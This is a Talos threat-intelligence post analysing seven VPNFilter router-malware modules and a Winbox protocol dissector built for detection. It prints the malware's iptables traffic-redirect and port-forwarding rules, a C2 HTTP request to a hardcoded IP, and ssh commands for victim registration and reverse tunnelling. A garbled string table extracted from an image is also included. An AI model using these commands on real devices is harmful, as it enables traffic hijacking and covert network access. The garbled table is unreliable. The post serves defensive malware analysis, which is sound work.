# **VPNFilter III: More Tools for the Swiss Army Knife of Malware**

**blog.talosintelligence.com**[/2018/09/vpnfilter-part-3.html](https://blog.talosintelligence.com/2018/09/vpnfilter-part-3.html)



# **Summary**

VPNFilter — [a multi-stage, modular framework](https://blog.talosintelligence.com/2018/05/VPNFilter.html) that has infected hundreds of thousands of network devices across the globe — is now known to possess even greater capabilities. Cisco Talos recently discovered seven additional third-stage VPNFilter modules that add significant functionality to the malware, including an expanded ability to exploit endpointdevices from footholds on compromised network devices. The new functions also include data filtering and multiple encrypted tunneling capabilities to mask command and control (C2) and data exfiltration traffic. And while we believe our work, and the work of our international coalition of partners, has mostly neutralized the threat from VPNFilter, it can still be difficult to detect in the wild if any devices remain unpatched.

Talos has been researching VPNFilter for months. Our initial findings are outlined [here,](https://blog.talosintelligence.com/2018/05/VPNFilter.html) and a description of additional modules used by the framework is [here.](https://blog.talosintelligence.com/2018/06/vpnfilter-update.html) As part of our continued investigation, we developed a technique to examine a key protocol used by MikroTik networking devices to hunt for possible exploitation methods used by the actor.

As we followed the thread of VPNFilter infections, it became clear that MikroTik network devices were heavily targeted by the threat actor, especially in Ukraine. Since these devices seemed to be critical to the actor's operational goals, this led us to try to understand how they were being exploited. Part of our investigation included the study of the protocol used by MikroTik's Winbox administration utility. In this blog, we'll share how and why we studied this protocol, as well as the decoder tool we developed as a way of helping the security community look into this protocol for potential malicious actor activity.

The sophistication of VPNFilter drives home the point that this is a framework that all individuals and organizations should be tracking. Only an advanced and organized defense can combat these kinds of threats, and at the scale that VPNFilter is at, we cannot afford to overlook these new discoveries.

# **Expanded VPNFilter capabilities**

The discovery of these additional VPNFilter third-stage modules has significantly added to our understanding of what we already knew to be an extremely potent threat. Together, these modules added:

- 1. Additional capabilities that could be leveraged to map networks and exploit endpoint systems that are connected to devices compromised by VPNFilter.
- 2. Multiple ways for the threat actor to obfuscate and/or encrypt malicious traffic, including communications used for C2 and data exfiltration.
- 3. Multiple tools that could be utilized to identify additional victims accessible from the actor's foothold on devices compromised by VPNFilter for both lateral movement within a network, as well as to identify new edge devices in other networks of interest to the actor.
- 4. The capacity to build a distributed network of proxies that could be leveraged in future unrelated attacks to provide a means of obfuscating the true source of attack traffic by making it appear as if the attacks originated from devices previously compromised by VPNFilter.We were able to confirm the existence and capabilities of the malware after reverseengineering these additional modules. Previously, we had to make analytic assessments on the existence and nature of these capabilities based solely on telemetry analysis, which always leaves room for error.

For example, we had previously noted what appeared to be devices compromised by VPNFilter conducting scans of large IP spaces that seemed focused on identifying other devices vulnerable to the methods of exploitation used by the actor associated with the VPNFilter malware. However, now we can discuss the specific third-stage module used for this activity.

As a result of our continued research, we have furthered our understanding of the full scope of the capabilities associated with VPNFilter after examining these additional third-stage modules.

# **Additional third-stage modules**

As previously described, Talos identified the following seven additional third-stage modules that greatly expanded the capabilities present within VPNFilter.

| <b>Module Functionality</b>                                                      |
|----------------------------------------------------------------------------------|
| Redirects and inspects the contents of HTTP traffic transmitted through devices. |
| Multifunctional SSH utility.                                                     |
| Allows network mapping activities to be conducted from compromised devices.      |
| Denial of service utility.                                                       |
| Allows the forwarding of network traffic to attacker specified infrastructure.   |
| Enables establishment of a SOCKS5 proxy on compromised devices.                  |
| Enables establishment of a Reverse-TCP VPN on compromised devices.               |
|                                                                                  |

Each of these modules is described in detail in the following sections.

# **'htpx' (endpoint exploitation module - executable injection)**

'htpx' is a third-stage module for VPNFilter. This module shares similar code with the 'ssler' module previously [documented](https://blog.talosintelligence.com/2018/06/vpnfilter-update.html) by Talos. The module relies heavily on open-source code that can be traced to the original projects based on strings present within the binary. A good example is '[libiptc.c](https://git.netfilter.org/iptables/tree/libiptc/libiptc.c)', which is part of Netfilter.| Address                      | Length   | Type       | String                                                                                 |    | Address                              | Length   | Type           | String                                                                      |
|------------------------------|----------|------------|----------------------------------------------------------------------------------------|----|--------------------------------------|----------|----------------|-----------------------------------------------------------------------------|
| $\sqrt{3}$ Abdata-080.       | 00000030 | c          | iptables -I INPUT -p Irp --doort 8888 -j ACCEPT                                        |    | OBStateCorp.                         | 00000030 | c              | iptables -I INPUT -p top -- dport BBBB -j ACCEPT                            |
| -060 and 50                  | 0000004R | e          | iptables -t nat -l PREROUTING -p top --doort 80 -j REDIRECT -- to-port 8888.           |    | Jodata:080.                          | 00000048 | $\mathbb C$    | Iptables -t nat -I PREROUTING -p top --dport 80 -  REDIRECT -- to-port 6008 |
| 00000000  00000000           |          | c          | Iptables -D INPUT -p top -- dport BBBB -  ACCEPT                                       |    | $55$ roduta: 080.                    | 00000030 | c              | lotables -D INPUT -p fcp -- doort 8888 -j ACCEPT                            |
| Tel: Apdata:080 00000048     |          | $\circ$    | iptables -t nat -D PREROUTING -p top -- doort 80 -j REDIRECT -- to-port 8860           |    | $51$ .redata: $580$                  | 00000048 | c.             | iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT -- to-port 8888 |
| 50 indeta:080.               | 00000007 | $\epsilon$ | filter.                                                                                |    | $-080$ attacked.                     | 00000034 | c              | <script src='\"%s\"' type='\"text\$avascripti"'></script> \n                |
| $50$ $\ldots$                | 00000000 | e          | in tables ko                                                                           |    | 080 xtebat. [2]                      | 00000007 | $\overline{c}$ | filter                                                                      |
| N Andata.080                 | 00000006 | e          | <b>Jabiré</b>                                                                          |    | $-080$ at about $\sqrt{2}$           | 00000000 | c              | la tables.ko                                                                |
| -000xadata                   | 00000007 | $\circ$    | insmod                                                                                 |    | .rodata:080                          | 00000006 | c              | hbin/                                                                       |
| 51000000 __ 00000012         |          | c          | iptable filter kn                                                                      |    | $51$ .rodata: $680$                  | 00000000 | e.             | insmod                                                                      |
| 5. rodata:080 0000000F       |          | e          | iptable_nat.ko                                                                         |    | $5$ Jodata: $000$                    | 00000012 | c.             | iptable filter.ko                                                           |
| -060 state/12                | 00000012 | e          | <b>Nathun/Mox.aid</b>                                                                  |    | .Jodata:080.                         | 0000000F | $\alpha$       | lotable nat.ko                                                              |
| -060satabon, Isl             | 00000010 | c          | <b>Joroci Nulstatus</b>                                                                |    | $1.080$ tataden.                     | 00000013 | c              | (varitun/ssler.pid                                                          |
| 0000000  00000000            |          | $\circ$    | No No                                                                                  |    | $50.080$ rodata: $50$                | 00000006 | c              | duran:                                                                      |
| -060mMoh. 5                  | 00000006 | $\circ$    | 103.6.146.194                                                                          |    | $-080$ atata $\sqrt{2}$              | 00000006 | e              | cita:                                                                       |
| $50$ $\_004$ $M = 080$       | 00000008 | e          | Connection                                                                             |    | $-080$ attacked $\overline{\alpha}$  | 00000006 | c              | hook:                                                                       |
| 080 a Moon.                  | 00000008 | e          | connection                                                                             |    | $-000$ xdatac000.                    | 00000005 | $\hbox{C}$     | dat:                                                                        |
| 000sahbon.                   | 00000008 | $\circ$    | keep-aliye                                                                             | s. | .rodata:080                          | 00000005 | Ċ              | \$ND                                                                        |
|                              | 00000007 | c          | Content-Length                                                                         |    | $S$ .rodata-580                      | 00000010 | e              | <b><i>Interior Stau Wallace</i></b>                                         |
| $50$ $\mu$ odata:080         | 0000000F | c          | Content-length                                                                         |    | $-080$ at above.                     | 00000006 | c              | <b>Not Well</b>                                                             |
| S .hodata.080 0000000F       |          | e          | content-length                                                                         |    | $-000$ attacked.                     | 00000015 | c              | Natheps Nu Nu Nu bin                                                        |
| N .nodata:080 00000012       |          | $\circ$    | 54*154*154*1                                                                           |    | $T$ Jodata:060                       | 00000000 | c              | semarse»                                                                    |
| Tel: .nodafa:080 00000008    |          | $\circ$    | <b>http://</b>                                                                         |    | $-080$ vistacon.                     | 00000005 | c              | sar«                                                                        |
| 57 rodata:080 00000005       |          | c          | Host                                                                                   |    | $-080$ atata $\sqrt{2}$              | 00000006 | c              | ogine                                                                       |
| 5 /odata/080. 00000005       |          | c          | .040                                                                                   |    | $-080$ atata $\sqrt{2}$              | 00000005 | c              | alle                                                                        |
| N .nodata:080 00000012       |          | c          | HTTP/1.1 200 OKt/n                                                                     |    | $50$ .rodata: $000$                  | 00000006 | c              | hone«                                                                       |
| N .rodata:080_ 00000010      |          | $\circ$    | <b>Nathunitr.pid</b>                                                                   |    | $080$ at a rode $\overline{16}$      | 00000013 | c              | session%5Busername                                                          |
| R /odata:080 00000011        |          | $\circ$    | Server: Apachelytn                                                                     |    | $-080$ attacked.                     | 00000011 | c              | session[username                                                            |
| S .vodata-080. 00000015      |          | c          | Content-Length: %d/in                                                                  |    | OBDistance,                          | 00033009 | c              | assword»                                                                    |
| N .nodata/080 00000019       |          | c          | Accept-Ranges: bytes)/yii/yi                                                           |    | $T$ .rodata:000                      | 00000005 | c              | $100+$                                                                      |
| http://www.com/analysis.com/ |          | c          | %s %s HTTP/1.fi/in                                                                     |    | 080state0.com                        | 00000013 | $\circ$        | session%&Boassword                                                          |
| Modefa:080 00000005          |          | $\circ$    | <b>Jog</b>                                                                             |    | $5080$ rodata: $\sqrt{2}$            | 00000011 | c              | session (password                                                           |
| [a] Audata-080 00000008      |          | c          | <i>loves</i>                                                                           |    | $-080$ attacked $-$                  | 00000009 | c              | Lecation                                                                    |
| 5 Audata 080. 00000005       |          | c          | prig                                                                                   |    | $5$ rodata: 060                      | 00000009 | c              | location                                                                    |
| N .nodata.080. 00000005      |          | c          | olf                                                                                    |    | .DBOxtabot, 72                       | 00000009 | c              | https://                                                                    |
| http://www.c80.com/abov.com  |          | $\circ$    | $x + 1$                                                                                |    | $1080$ afabot.                       | 00000008 | c              | Connection                                                                  |
| [a] /odata:080 00000005      |          | $\circ$    | .HF                                                                                    |    | $57$ .rodata:080                     | 00000008 | c              | connaction                                                                  |
| 5 Audata-080. 00000006       |          | ċ          | welt                                                                                   |    | OBS/atabar.                          | 00000008 | e.             | keep-alive                                                                  |
| N .nodata:080 00000010       |          | c          | Accept-Encoding                                                                        |    | OBGstadday                           | 00000007 | c              | Na Nato                                                                     |
| N: nodata:080. 00000005      |          | $\circ$    | azio                                                                                   |    | 080state0.com                        | 00000009 | c              | urt Natin                                                                   |
| N: /odata:080. 00000000      |          | $\circ$    | Na: Nairin                                                                             | ы  | .rodato:080                          | 0000000A | c              | site: Nole                                                                  |
|                              |          | Ċ          | Alt-Svo                                                                                |    | $-080$ state $55$                    | 0000000F | c.             | Content-Length                                                              |
| -060 state/19                | 00000005 | c          | Vary                                                                                   |    | OBDuctacher,                         | 0000000F | c              | Content-length                                                              |
| N .rodata:080 0000000C       |          | $\circ$    | Content-MDS                                                                            |    | .OBDustabot.                         | 0000000F | c              | content-length                                                              |
| Tel:  rodata:080 00000018    |          | $\circ$    | content-security-policy                                                                |    | .rodata:080                          | 00000000 | $\alpha$       | <b>H</b> appy                                                               |
| 5000000  000000000           |          | c          | X-FB-Debug                                                                             |    | $51$ .rodata:080                     | 00000006 | c              | Mias                                                                        |
| 5 Audata 080. 00000010       |          | ċ          | public-key-pins-report-only                                                            |    | $-080$ attacks $\overline{\text{G}}$ | 00000007 | c              | creeta n                                                                    |
| 3 /sdata:080. 00000010       |          | c          | Access-Control-Allow-Origin                                                            | s. | .rodata:080                          | 00000005 | c              | ame-                                                                        |
| AD00000___0000004A           |          | $\circ$    | GET %a HTTP/1.1lr/yrHost: 103.6.146.194/ytAccept: */*/rinLlser-Agent: curlS3ir/yily/pi | s. | .rodata:080                          | 00000012 | $\Box$         | 9429   9429   9429                                                          |
| all inadata:080.             | 00000020 | $\circ$    | Content-Type: application/c-mados-program/rln.                                         | 51 | .rodata:080                          | 00000005 | c              | <b>Hook</b>                                                                 |
| 5 /odata-080. 00000011       |          | ć          | Jets/resolv.conf                                                                       |    | $-080$ attacked $\sqrt{2}$           | 00000006 | c              | <b>Suchtus</b>                                                              |
| 2 /odata/080. 00000008       |          | ć          | nameserver                                                                             |    | OBGstacDED.                          | 00000014 | c              | accounts.google.com                                                         |

**Comparison of strings between 'htpx' (left) and 'ssler' (right).**

The primary function present within the 'htpx' module is responsible for setting up iptables rules to forward network traffic destined for TCP port 80 to a local server running on port 8888. This redirection is accomplished by first loading kernel modules that allow for traffic management. These modules (Ip\_tables.ko, Iptable\_filter.ko, and Iptable\_nat.ko) are loaded with the insmod shell command.

The 'htpx' module then issues the following commands to surreptitiously forward traffic:

iptables -I INPUT -p tcp --dport 8888 -j ACCEPT iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888

It also periodically checks to ensure that these rules remain present by issuing similar delete commands then re-adding them. A temp file is also created called /var/run/htpx.pid.

The following HTTP request is then generated:

```
GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n
```
During our analysis of the 'htpx' module, we were unable to elicit a response from C2 infrastructure, so we were unable to observe additional module operations. During our analysis of the module binary, we identified that the module inspects HTTP communications to identify the presence of Windows executables. When they are encountered, theexecutable is flagged and added to a table. We assess with moderate confidence that this module could be leveraged by attackers to download a binary payload and allow for on-thefly patching of Windows executables as they pass through compromised devices.

# **'ndbr' (multi-functional SSH tool)**

The 'ndbr' module is a module with SSH capabilities that also has the ability to port-scan other IPs. This module uses the dropbear SSH server and client and is a modified version of the [dbmulti](https://github.com/mkj/dropbear/blob/master/dbmulti.c) utility version 2017.75. We have identified several modifications to the standard dropbear functionality.

The first modifications are to the dbmulti utility itself. The typical utility can function as an SSH client, SSH server, perform data transfers using SCP, generate keys, or convert keys. The functionality is determined either by the program name or the first parameter passed to the program. The 'ndbr' module has replaced the ability to generate or convert keys with a network mapping (i.e., port-scanning) function as well as another function called 'ndbr.'

Like the original "dbmulti" utility, the 'ndbr' module's functionality depends either on the name of the program or the first argument passed to the program. The arguments that the 'ndbr' module accepts are dropbear, dbclient, ssh, scp, ndbr, and nmap. A description of each of these arguments can be found in the following sections.

#### **dropbear**

The dropbear command instructs the 'ndbr' module to operate as an SSH server. The original dropbear code uses the default SSH port (TCP/22) to listen for connections. However, the code present within the 'ndbr' module has been modified to use a default port of TCP/63914. Other modifications to the original dropbear code change the way that host keyfiles are handled. The default keyfile path has been changed to /db\_key, but the 'ndbr' module does not drop this file. Instead, the buf readfile dropbear function has been modified to load the proper key from memory when the filename parameter is equal to /db\_key.

Instead of using password-based authentication, the dropbear server has been modified to authenticate via a proper public key, which is also embedded in the 'ndbr' executable. A bug in this modified code mishandles connections attempting to use an incorrect public key. These authentication failures cause the ndbr SSH server to become stuck in an infinite loop. There is no indication to the client, however, that the authentication has failed. At this time, we have been unable to identify a correct key that would allow for successful authentication with the ndbr SSH server — neither of the keys embedded in the 'ndbr' module (i.e., /db key and /cli\_key) were correct, and no corresponding keys were found in any other VPNFilterrelated binaries.

#### **dbclient (ssh)**If passed the dbclient or ssh parameter, the 'ndbr' module acts as the standard dropbear SSH command-line interface client but with modifications to its default options. As with the default keyfile with dropbear server command, the dbclient/ssh commands have a default identity file: /cli\_key. At this time, we do not know what the dbclient (SSH client) is expected to connect to.

#### **nmap**

If passed the nmap argument, the 'ndbr' module will perform a port scan of an IP or range of IPs.

The usage is:

Usage %s -ip\* <ip-addr: 192.168.0.1/ip-range 192.168.0.0./24> -p\* <port: 80/port-range: 25- 125> -noping <default yes> -tcp <default syn> -s <source ip> -h/--help (print this help)

#### **ndbr**

If passed the ndbr argument, the 'ndbr' module will do one of three operations based on the other parameters it is passed. The SSH commands will make use of the default keys (i.e., /db key and /cli key) as described above.

The third parameter must begin with the word "start," or the 'ndbr' module uninstalls itself.

If the ndbr module is executed using the following parameters:

\$ ./ndbr\_<arch> ndbr <param1> <param2> "start proxy <host> <port>"

The following dropbear SSH command will be executed:

ssh -y -p <port> prx@<host> srv\_ping j(<B64 victim host name>) <victim MAC address> <param2>

This causes the dropbear SSH client to connect to a remote host and issue the "srv\_ping" command, which is likely used to register the victim with a C2 server.

If the ndbr module is executed using the following parameters:

`\$ ./ndbr <arch> ndbr <param1> <param2> "start -l <port>"`

The dropbear SSH server (as described above) is started and begins listening on the port specified:

```
`sshd -p <port>`
```If the ndbr module is executed with the following parameters:

`\$ ./ndbr <arch> ndbr <param1> <param2> "start <user> <host> <port>"`

Remote port forwarding is set up by executing the following dropbear command (see above for explanation of the command options):

`ssh -N -T -y -p <port> -R :127.0.0.1:63914 <user>@<host>`

### **'nm' (network mapper)**

The 'nm' module is used to scan and map the local subnet. It iterates through all interfaces and starts by ARP scanning for all hosts on the subnet associated with each IP assigned to the interface. Once an ARP reply is received, nm will send an ICMP echo request to the discovered host. If an ICMP echo reply is received it will continue mapping by performing a port scan, trying to connect to the following remote TCP ports on the host: 9, 21, 22, 23, 25, 37, 42, 43, 53, 69, 70, 79, 80, 88, 103, 110, 115, 118, 123, 137, 138, 139, 143, 150, 156, 161, 190, 197, 389, 443, 445, 515, 546, 547, 569, 3306, 8080 or 8291.

Next, it uses the MikroTik Network Discovery Protocol (MNDP) to locate any other MikroTik devices on the local network. If a MikroTik device replies to the MNDP ping, nm extracts the MAC address, system identity, version number, platform type, uptime in seconds, RouterOS software ID, RouterBoard model, and interface name from the discovered device.

The nm module looks in /proc/net/arp to get information about the infected device's ARP table, revealing the IP and MAC addresses of neighboring devices. Next, the entire contents of /proc/net/wireless are gathered.

The module performs a traceroute by first creating a TCP connection to 8.8.8.8:53 to confirm its availability (no data is sent), then ICMP echo requests are repeatedly sent to this IP with increasing TTLs.

All of the network information that is gathered is saved to a temporary file named /var/run/repsc\_<time stamp>.bin. An example .bin file is as follows:# $*$ nm $*$ "RESULT":{ "IFCS": [ {"name":"<infected device interface>", "addr":"<infected device IP>", "mask":"<infected device subnet mask>", "scan": [ {"ip":"<discovered IP 1>", "ports": ["445", "139", ] }, {"ip":"<discovered IP 2>", "ports": ["22", ] }, ı }, ı,  $"MDP":$  $"0":$  {},  $"1"$ : {}, "SSDP":{ "CDP": { "LLDP":{ "ARP": [ "<each IP-MAC-Device from /proc/net/arp>", "WIRELESS":"<br />base64 encoded contents of /proc/net/wireless>", "TRACEROUTE": [ <hops taken to get to 8.8.8.8> "TIME":"<time of scan>" Ï

The code responsible for the SSDP, CDP and LLDP functions was present within the module but was never called in the samples analyzed and therefore will always be empty.

The nm module requires three command line arguments to operate properly, but only the first parameter is used. Like several other modules, the first parameter is a folder, and this is the location where the data is permanently saved. The final task performed by the nm module is the moving of the temporary .bin file containing the results of the scan to a folder specified as the first command line argument, ostensibly for later exfiltration by the main VPNFilter process.

# **'netfilter' (denial-of-service utility)**

netfilter expects three arguments to be given on the command line. The first two argumentsare unused, and the third argument is a quoted string in the format "<br/>block/unblock> <# of minutes>." '# of minutes' is how long netfilter should execute for before exiting. If 'block' was used as the first part of the third argument, netfilter adds the following rule to iptables:

Chain FORWARD (policy ACCEPT) target prot opt source destination DROP tcp -- anywhere anywhere tcpflags: PSH/PSH

After adding this rule, netfilter waits 30 seconds and then deletes this rule. If there is still time remaining based on the '# of minutes' value, this process begins again. The addition and deletion loop ensures that the rule persists in the event the rule is deleted from the device.

Once the number of minutes has elapsed, the program exits. Signal handlers are also installed at the beginning of the netfilter program that deletes the iptables rule and then exit if the program receives either a SIGINT or SIGTERM. This is done so the device works as normal in the event someone manually terminates the netfilter program.

Finally, the 'unblock' argument can be used to delete the iptables rule that was previously added using the 'block' argument.

Although there are no other code paths possible, there are indications that there is or could have been something more to this module.

The first indicator is that all of the different netfilter module samples that Talos analyzed (MIPS, PPC, Tile-GX) contain the same list of 168 CIDR IP addresses and ranges which tie to the following companies/services:

31.13.64.51 - WhatsApp 169.44.36.0/25 - WhatsApp 203.205.167.0/24 - Tencent (Owner of QQ Chat) 52.0.0.0/16 - Amazon.com, Inc. (The following encrypted applications have used multiple IPs in this range: Wikr, Signal, Dust and Confide)

This indicates that the netfilter module may have been designed to deny access to specific forms of encrypted applications, possibly in an attempt to herd victim communications to a service that the actor preferred they use. Interestingly, Telegram, an extremely popular encrypted chat application, is missing from the list.

However, we were unable to find any references to these strings in the code. All versions of netfilter that we have samples for have this same IP range list but do not appear to use it. It's possible that the samples we have are incomplete.

The iptables rule that is added by the netfilter module drops TCP packets with the PUSH flag set. This rule would likely use iptables rules that block all packets not just TCP packets with the PUSH flag set if its purpose is to provide attackers with the ability to launch denial-of-service attacks using compromised devices. Typically, a rule like this would be useful as part of a man-in-the-middle attack enabling attackers with access to the devices to intercept forwarded traffic, manipulate it, then manually forward it. This might explain the list of CIDR ranges as a list of IPs to intercept. We were unable to locate any indication of this sort of functionality present within the samples that were analyzed.

We have concluded that the IPs are not used. This may be due to them being left over from an older version of the netfilter module, functionality that has not yet been implemented, or there may be modifications to the statically linked iptables library made by the malware authors that we haven't found yet. The VPNFilter authors have modified open-source code before (e.g. the ndbr module), so it's not unexpected that they would change the libiptc code linked in the netfilter module.

## **'portforwarding' (Allows the forwarding of network traffic to attacker specified infrastructure)**

The portforwarding module is designed to be executed with the following command line arguments:

./portforwarding <unused> <unused> "start <IP1> <PORT1> <IP2> <PORT2>"

Given these arguments, the portforwarding module will forward traffic from a particular port and IP combination to another port and IP by installing the following iptables rules:

iptables -t nat -I PREROUTING 1 -p tcp -m tcp -d <IP1> --dport <PORT1> -j DNAT --todestination <IP2>:<PORT2>

iptables -t nat -I POSTROUTING 1 -p tcp -m tcp -d <IP2> --dport <PORT2> -j SNAT --tosource <device IP>

These rules cause any traffic passing through the infected device that is destined to IP1:PORT1 to be redirected to IP2:PORT2 instead. The second rule then changes the source address of the rerouted traffic to that of the infected device to ensure the responses are sent back to the infected device.

As a precaution, before installing the iptables rules, the portforwarding module first checks that IP2 is available by creating a socket connection to IP2 on PORT2. However, no data is sent before the socket is closed.

Like other modules that manipulate iptables, the portforwarding module enters a loop that adds the rules, waits a period of time, deletes the rules and then adds them again to ensure that the rules persist on the device even if they are manually deleted.# **'socks5proxy' (Enables establishment of a SOCKS5 proxy on compromised devices)**

The socks5proxy module is a SOCKS5 proxy server that appears to be based on the opensource project [shadowsocks.](https://shadowsocks.org/en/index.html) The server uses no authentication and is hardcoded to listen on TCP port 5380. Before the server is started, socks5proxy forks to connect to a C2 server specified in arguments supplied to the module. If the server does not respond within a few seconds, the fork kills its parent process (the server) and then exits. The C2 server can respond with commands to execute normally or terminate the server.

This module contains the following usage strings, though they do not line up with the arguments for the socks5proxy module, and these settings cannot be modified through command line arguments:

ssserver

--username <username> username for auth

```
--password <password> password for auth
```

```
 -p, --port <port> server port, default to 1080
```
-d run in daemon

```
--loglevel <level> log levels: fatal, error, warning, info, debug, trace
```
-h, --help help

The actual command line arguments for the socks5proxy module are:

./socks5proxy <unused> <unused> "start <C&C IP> <C&C port>"

The socks5proxy module verifies the argument count is greater than 1, but the process crashes with a SIGSEV signal if two arguments are given, indicating that there may be limited or poor quality control during some phases of development for this malware toolchain.

# **'tcpvpn' (Enables establishment of a Reverse-TCP VPN on compromised devices)**

The tcpvpn module is a Reverse-TCP VPN, designed to allow a remote attacker to access internal networks behind infected devices. It accomplishes this by beaconing to a remote server, which could be set up like a TunTap device to forward packets over the TCP connection. The connection is seen as outbound by network devices, which may help the module bypass simple firewalls or NAT issues. This module is similar in concept to penetration testing software Cobalt Strike's [VPN Pivoting.](https://www.cobaltstrike.com/help-covert-vpn)

All data sent through the connection is encrypted with RC4, with a key generated by the hardcoded bytes:Which are sandwiched between the port numbers of the current connection (e.g., "58586!;H\*rK|\_MwS+E!-!^yC=yJTh.ke:VynEz-~;:-Q;kQ^w^-~S;QEZh6^jgf\_4RzsG80").

The command line syntax associated with the tcpvpn module are:

./tcpvpn <unused> <unused> "start <C&C IP> <C&C port>"

### **MikroTik Research**

### **Introducing the Winbox Protocol Dissector**

During our research into VPNFilter, we needed to determine how some of the devices were compromised. While examining the MikroTik series of devices, we noticed an open port (TCP 8291) and that the configuration tool "Winbox" uses that port for communication.

The traffic from these devices appeared as large blobs of binary data, so we weren't able to determine potential avenues of access using this protocol without a protocol dissector (which to our knowledge, didn't exist publicly). We decided to develop our protocol dissector for use with packet analysis tools such as [Wireshark](https://www.wireshark.org/) to learn more about the protocol, which would allow us to design effective rules to prevent future infections once potential attack vectors were discovered.

An example of such an attack vector is [CVE-2018-14847](https://arstechnica.com/information-technology/2018/09/unpatched-routers-being-used-to-build-vast-proxy-army-spy-on-networks/) which allows an attacker to perform a directory traversal for unauthenticated credential recovery. The dissector proved extremely helpful when we wrote coverage for this vulnerability ([Snort SID: 47684\)](https://www.snort.org/advisories/598). While an [update](https://blog.mikrotik.com/security/winbox-vulnerability.html) for this vulnerability has been released, we think it's essential for security professionals to be able to monitor this traffic to help identify any other potentially malicious traffic.

